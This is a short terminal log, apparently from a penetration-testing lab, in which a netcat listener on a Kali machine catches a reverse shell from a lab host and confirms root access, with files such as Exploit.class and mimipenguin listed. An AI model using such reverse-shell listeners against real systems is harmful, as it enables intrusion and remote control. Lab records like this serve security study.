 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.96.128: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.128] 58154
[root@localhost ~]# ls
ls
anaconda-ks.cfg
Exploit.class
file.txt
initial-setup-ks.cfg
mimipenguin
Nessus-8.11.1-es7.x86_64.rpm
VMwareTools-10.3.10-12406962.tar.gz
vmware-tools-distrib
vulhub-master
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]#